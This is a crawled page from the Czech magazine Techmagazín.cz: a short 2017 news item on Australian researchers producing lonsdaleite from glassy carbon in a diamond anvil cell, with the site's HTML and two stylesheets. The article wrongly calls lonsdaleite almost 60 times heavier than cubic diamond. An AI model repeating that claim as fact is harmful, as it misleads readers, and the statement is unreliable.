

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/46178
body_size: 4177
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Materiál, který není z tohoto světa</h3>
<div id="shorttext">
<p><img align="left" height="113" hspace="5" src="../../obrazky/tm012017/0001k1.jpg" vspace="5" width="200" />Od doby, kdy byl před půl stoletím v meteoritu z Canyon Diablo objeven 
mysteriózní hexagonální diamant, pojmenovaný lonsdalit, představoval pro
vědce záhadu - zatímco jedni ho považovali (kvůli jeho struktuře) za 
samostatný druh, jiní zastávali názor, že jde jen o deformovanou verzi 
pravidelné odrůdy. Nicméně se shodli na jedné nepopiratelné věci, jíž je
jeho neobvyklá hmotnost: lonsdalit je téměř 60krát těžší než kubické 
diamanty. To by ho činilo ideální pro průmyslové aplikace, kdyby v&nbsp;cestě
nestál zásadní problém - není snadné lonsdalit najít nebo vyrobit. V 
přírodě se vyskytuje velmi vzácně, pouze v&nbsp;případě, že je vytvořen během
dopadu meteoritu. Australským vědcům se však nedávno podařil průlom, 
naznačující, že by bylo možné vytvořit čistý lonsdalit bez nutnosti 
extrémních nárazů nebo teplot o čtyřmístných hodnotách. Umístili kousek 
skelného uhlíku dovnitř buňky diamantové kovadliny, tvořené dvěma 
plochými diamanty čelem k&nbsp;sobě. Tlak v této komoře je podobný tomu, 
který panuje hluboko uvnitř Země. Uhlík je po dobu dvou hodin vystaven 
tlakům až 112 GPa při teplotě 400 &deg;C - což je však méně než polovina z 
toho, co bylo již dříve použito v&nbsp;neúspěšném laboratorním pokusu. 
Novinka, která po letech převzala titul "nejtvrdšího materiálu na 
světě", je zvláštní tím, že jde o nejčistší lonsdalit, jaký na Zemi 
existuje. A ještě pozoruhodnější je jeho nanokrystalická forma, jenž by 
mohla dělat &bdquo;umělé&ldquo; meteorické diamanty silnější než ty, které se 
vyskytují přirozeně.
</p>
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>27. 2. 2017</strong> | 
  Počet zobrazení: <strong>2453</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>507</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/46178?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110712)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109739)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108639)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104601)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103128)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.techmagazin.cz/css/css.css
body_size: 2056
content:
html, body
{
    margin: 0;    
    padding: 0;    
    color: #3e3e3e;    
}

html, body, input, select, textarea
{    
    font-family: tahoma,arial,helvetica,sans-serif;
    font-size: 12px;
}

h3
{
    margin: 0;
    padding: 5px 10px;
    font-size: 14px;
    color: #4c4c4c;    
    border-bottom: 4px solid #cecece;
}

h4, p, ol li, ul li
{
    padding: 0 10px;
    font-size: 12px;
    color: #4c4c4c;
}

p, ol li, ul li
{
    padding: 0;
}

ol
{
  margin-left: 30px;
  padding: 0;
  list-style-position: inside;
}

ol li
{
  padding: 0;
  margin-left: 20px;
}

p
{
    padding: 0 10px;
    line-height: 16px;
}

th, td
{
    padding: 5px;
    font-size: 12px;
    color: #4c4c4c;
}

a
{
    color: #b83613;
}

a:active
{
    border-style: inset;
    border: 0;
}

h3 span.brown
{
    color: #b83613;
}

img
{
    border: 0;
}

img.floatLeft
{
    float: left;
    margin: 10px;
}

div.cleaner
{
    clear: both;
    height: 0;
    font-size: 0;}
    
/** hlavička **/

div#header
{
    height: 200px;
    background: url("../img/headerBg.png") repeat-x;
    text-align: center;
}

div#headerInner{
    position: relative;
    width: 1102px;
    height: 200px;
    margin: 0 auto;
    background: url("../img/header.png") no-repeat;
    text-align: left;
}

a#homeLink
{
    display: block;
    position: absolute;
    top: 67px;    left: 88px; 
    width: 586px;
    height: 80px;
    text-decoration: none;
}

div#header h2
{
    position: absolute;
    left: 300px;
    top: 134px;
    margin: 0;
    padding: 0;
    font-size: 14px;
}
    
ul#headerMenu
{
    position: absolute;
    left: 718px;
    top: 85px;
    width: 285px; 
    height: 55px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#headerMenu li
{
    display: block;
    float: left;
    margin: 0;
    padding: 0 10px;
    width: 120px;
}

ul#headerMenu li img
{
    margin: 3px 10px 0 0;
}

ul#headerMenu li a
{
    font-weight: bold;
    color: #0a0a0b;
}

ul#headerMenu li a:hover
{
    color: #fff;
}

/** Obsah **/
div#body
{
    height: auto;
    min-height: 600px;
    background: #a8a8a8 url("../img/bodyBg.png") repeat-x;
    text-align: center;
}
    
div#bodyInner
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: #a8a8a8 url("../img/contentBg2.png") repeat-y;
}

div#bodyInner2
{
    width: 1102px;
    height: auto;
    min-height: 600px;
    margin: 0 auto;
    background: url("../img/contentBg.png") no-repeat;
}

div#content
{
    width: 982px;
    margin: 0 auto;
    padding: 25px 0;
    text-align: left;
}

div#menuBar
{
    margin: 0 15px 15px 15px;
    padding: 0 5px 0 0;
    height: 42px;
    background: url("../img/menuBg.png");
}

ul#mainMenu
{
    height: 52px;
    width: 620px;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

ul#mainMenu li
{
    display: block;
    height: 42px;
    padding: 0 5px;
    margin-right: 10px;
    float: left;
}

ul#mainMenu li.active, ul#mainMenu li.selected
{
    float: left;
    background: url('../img/menuSelBg.png') 0 1px repeat-x
}

ul#mainMenu li img
{
    margin-right: 5px;
    float: left;
}

ul#mainMenu li a
{
    display: block;
    float: left;
    vertical-align: middle;
    color: #252525;
    line-height: 32px;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
}

ul#mainMenu li a:hover
{
    color: #e90716;
}

div#searchForm
{
    float: right;
    vertical-align: middle;
    height: 32px;
    padding-right: 20px;
    line-height: 32px;
    font-size: 14px;
    background: url("../img/menuIconSearch.png") right top no-repeat;
}

div#searchForm input.searchField
{
    height: 23px;
    width: 184px;
    border: 0;
    padding: 0 7px;
    background: url('../img/searchFieldBg.png') 0 0 no-repeat;
    font-size: 11px;
}

div#searchForm input.searchBtn
{
    border: 0;
    background: transparent;
    color: #252525;
    font-weight: bold;
    height: 32px;
}

/** obsah stránky - sloupce **/
/** levý sloupec **/
div#leftColumn
{
    float: left;
    width: 217px;
}

div.box
{
    width: 217px;
}

div#rightColumn div.box{
     float: right;
}

div.box p, div.box a
{
    color: #3e3e3e;
    font-size: 11px;
}

div.box p
{
    line-height: 16px;
    padding: 0;
    margin: 0;
}

div.box a:hover
{
    color: #fff;
}

div.boxHeader
{
    background: #7e7e7e;
    padding: 3px 31px;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
}

div#leftColumn div.boxBodyBlue, div#leftColumn div.boxBodyYellow
{
    margin: 1px 0 9px 13px;
    padding: 15px;
}

div#rightColumn div.boxBodyBlue, div#rightColumn div.boxBodyYellow
{
    margin: 1px 13px 9px 0;
    padding: 15px;
}

div.boxBodyBlue
{
    background: #69a3cb url("../img/blueSideBoxBg.png") repeat-x;
}

div.boxBodyYellow
{
    background: #cb9e24 url("../img/yellowSideBoxBg.png") repeat-x;
}

div#leftColumn div.boxHeader
{
    text-align: right;
}

div#rightColumn div.boxHeader
{
    text-align: left;
}

/** prostřední sloupec **/
div#centerColumn
{
    float: left;
    width: 548px;
}

div#centerColumnInner
{
    padding: 0 9px;
}

div.articleBody
{
    padding: 10px 0;
    font-size: 11px;
}

div.articleBody p
{
    font-size: 11px;
    line-height: 15px;
}

div.rating
{
    margin: 10px 0;
    color: #717171;
    font-size: 9px;
    text-align: center;
}

div.articleBody img.left
{
    float: left;
    padding: 10px 10px 10px 0;
}

div.articleBody img.right
{
    float: right;
    padding: 10px 0 10px 10px;
}

/** aktuality **/
div#newsBox
{
    width: 530px;
    background: #eee;
}

div#newsBox h3
{
    padding: 0 10px;
    line-height: 25px;
    border-bottom: 1px solid #fff;
}

div#newsBox div.articleBody
{
    padding: 10px;
}

/** článek **/
div.article
{
    padding: 20px 10px;
}

/** pravý sloupec **/
div#rightColumn{
    float: left;
    width: 217px;
}

div.banner
{
    margin: 6px 0 6px 13px;
    height: 60px;
    background: #cecece;
}


/** flash banners **/
.flash_banners_top embed
{
  height: 60px;
  width: 468px;

}


div.newMagazineIssue
{
    float: right;
    margin: 1px 26px 6px 0;
    font-size: 11px;
    color: #0a0a0b;
}

/** patička **/
div#footer
{
    height: 209px;
     background: url("../img/footerBg.png");
    text-align: center;
}

div#footerInner
{
    position: relative;
    width: 1110px;
    height: 209px;
    margin: 0 auto;
    background: url("../img/footer.png") 0px 1px no-repeat;
    text-align: left;
}

p#copyright
{
    position: absolute;
    left: 60px;
    top: 40px;
}

div#footer p, div#footer a
{
    margin: 0;
    padding: 0;
    font-size: 11px;
    color: #fff;
}

p#address
{
    position: absolute;
    left: 850px;
    top: 80px;
}

div#gallery
{
    padding: 16px;
    background: #eee;
    margin: 0 0 20px 0; 
}

div#shorttext
{
    background: #f8f8f8;
    color: #262626;
    padding: 10px 0;
    border-bottom: 1px dotted #b83613;
}

div#commentsForm, div#commentsClosed
{
    margin: 10px;
    background: #eef4ff;
    padding: 10px;
    color: #131313;
    font-size: 12px;
}
    
div#commentsForm table
{
    width: 100%;
}

div#commentsForm table td
{
  margin: 0;
  padding: 0;
}

div#commentsForm table td.label
{
    padding: 5px 10px 5px 0;
    width: 30%;
    text-align: right;
    vertical-align: top;
    color: #0a184d;
}

div#commentsForm .formField
{
    width: 300px;
}

div#commentsForm input.formFieldShort
{
    width: 50px;
}

div.comment
{    
    margin: 10px;
    padding: 10px;
    background: #f8f8f8;
}

div.commentHeader
{
    border-bottom: 1px dotted #b83613;
}

span.formError
{
    color: #c00;
    font-size: 11px;
    font-weight: bold;
}

span.ok
{
    display: block;
    background: #fff;
    padding: 5px 10px;
    margin-bottom: 10px;
    color: #0c0;
    font-size: 11px;
    font-weight: bold;
}

div#commentsForm p
{
    font-size: 10px;
    margin: 0;
    padding: 0;
}

div.tools
{
  margin: 5px 0;
  padding: 5px;
  
  font-size: 11px;
}

div.tools a
{
  display: block;
  float: left;
  padding: 3px 6px;
  margin: 0 5px;

  background: #69a3cb;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
}

div.tools div.question
{
  display: block;
  float: left;
  margin: 0;
  padding: 3px 6px;
}

div.paginator
{
  clear: both;
  margin: 15px 0;
  font-size: 12px;
  text-align: center;
}

div.magazineIssueText
{
  float: right; 
  width: 250px;
}


--- FILE ---
content_type: text/css
request_url: http://www.techmagazin.cz//css/jquery.lightbox-0.5.css
body_size: 906
content:
/**
 * jQuery lightBox plugin
 * This jQuery plugin was inspired and based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)
 * and adapted to me for use like a plugin from jQuery.
 * @name jquery-lightbox-0.5.css
 * @author Leandro Vieira Pinho - http://leandrovieira.com
 * @version 0.5
 * @date April 11, 2008
 * @category jQuery plugin
 * @copyright (c) 2008 Leandro Vieira Pinho (leandrovieira.com)
 * @license CC Attribution-No Derivative Works 2.5 Brazil - http://creativecommons.org/licenses/by-nd/2.5/br/deed.en_US
 * @example Visit http://leandrovieira.com/projects/jquery/lightbox/ for more informations about this jQuery plugin
 */
#jquery-overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 90;
	width: 100%;
	height: 500px;
}
#jquery-lightbox {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 100;
	text-align: center;
	line-height: 0;
}
#jquery-lightbox a img { border: none; }
#lightbox-container-image-box {
	position: relative;
	background-color: #fff;
	width: 250px;
	height: 250px;
	margin: 0 auto;
}
#lightbox-container-image { padding: 10px; }
#lightbox-loading {
	position: absolute;
	top: 40%;
	left: 0%;
	height: 25%;
	width: 100%;
	text-align: center;
	line-height: 0;
}
#lightbox-nav {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 10;
}
#lightbox-container-image-box > #lightbox-nav { left: 0; }
#lightbox-nav a { outline: none;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {
	width: 49%;
	height: 100%;
	zoom: 1;
	display: block;
}
#lightbox-nav-btnPrev { 
	left: 0; 
	float: left;
}
#lightbox-nav-btnNext { 
	right: 0; 
	float: right;
}
#lightbox-container-image-data-box {
	font: 10px Verdana, Helvetica, sans-serif;
	background-color: #fff;
	margin: 0 auto;
	line-height: 1.4em;
	overflow: auto;
	width: 100%;
	padding: 0 10px 0;
}
#lightbox-container-image-data {
	padding: 0 10px; 
	color: #666; 
}
#lightbox-container-image-data #lightbox-image-details { 
	width: 70%; 
	float: left; 
	text-align: left; 
}	
#lightbox-image-details-caption { font-weight: bold; }
#lightbox-image-details-currentNumber {
	display: block; 
	clear: left; 
	padding-bottom: 1.0em;	
}			
#lightbox-secNav-btnClose {
	width: 66px; 
	float: right;
	padding-bottom: 0.7em;	
}